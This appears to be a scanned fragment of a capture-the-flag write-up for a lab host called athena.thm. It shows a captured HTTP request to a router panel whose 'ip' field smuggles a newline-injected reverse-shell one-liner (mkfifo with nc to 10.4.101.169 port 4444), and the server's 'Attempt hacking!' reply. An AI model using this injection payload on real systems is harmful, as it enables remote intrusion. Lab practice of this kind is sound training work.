 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://athena.thm
10 Connection: keep-alive
11 Referer: http://athena.thm/myrouterpanel/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=10.4.101.169%0A rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.4.101.169 44
44 >/tmp/f&submit=
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 16
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Attempt hacking!